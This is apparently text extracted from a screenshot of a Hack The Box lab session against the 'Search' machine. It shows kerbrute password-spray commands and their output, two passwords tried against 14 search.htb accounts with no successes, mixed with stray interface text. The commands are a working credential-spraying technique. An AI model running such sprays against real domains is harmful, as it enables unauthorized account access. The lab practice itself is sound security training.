 2024/02/09 22:21:49 >  Using KDC(s):
2024/02/09 22:21:49 >   10.10.11.129:88
~/Desktop/HTB/Search
Save
2024/02/09 22:21:49 >  [!] "" - Bad username: blank
2024/02/09 22:21:49 >  [!] Payton.Harmon@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Cortez.Hickman@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Eliezer.Jordan@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Bobby.Wolf@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Margaret.Robinson@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Scarlett.Parks@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Annabelle.Wells@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Eve.Galvan@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Hunter.Kirby@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:49 >  [!] Sierra.Frye@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:50 >  [!] Jeramiah.Fritz@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:50 >  [!] Abby.Gonzalez@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:50 >  [!] Joy.Costa@search.htb:IsolationIsKey? - Invalid password
2024/02/09 22:21:50 >  [!] Vincent.Sutton@search.htb:IsolationIsKey? - Invalid password
EtTools
Find and Replace
Symbol
Settings
2024/02/09 22:21:50 >  Done! Tested 14 logins (0 successes) in 0.472 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Search]
└─$ ../kerbrute_linux_386 passwordspray --dc 10.10.11.129 -d search.htb user2.txt '@3ONEmillionbaby' -v
L M N O P Q R S T U V W
kerbrute
Version: v1.0.3 (9dad6e1) - 02/09/24 - Ronnie Flathers @ropnop
2024/02/09 22:22:02 >  Using KDC(s):
2024/02/09 22:22:02 >   10.10.11.129:88
2024/02/09 22:22:02 >  [!] "" - Bad username: blank
2024/02/09 22:22:03 >  [!] Payton.Harmon@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Eve.Galvan@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Hunter.Kirby@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Scarlett.Parks@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Sierra.Frye@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Annabelle.Wells@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Cortez.Hickman@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Eliezer.Jordan@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Margaret.Robinson@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Bobby.Wolf@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Abby.Gonzalez@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Joy.Costa@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Jeramiah.Fritz@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  [!] Vincent.Sutton@search.htb:@3ONEmillionbaby - Invalid password
2024/02/09 22:22:03 >  Done! Tested 14 logins (0 successes) in 0.444 seconds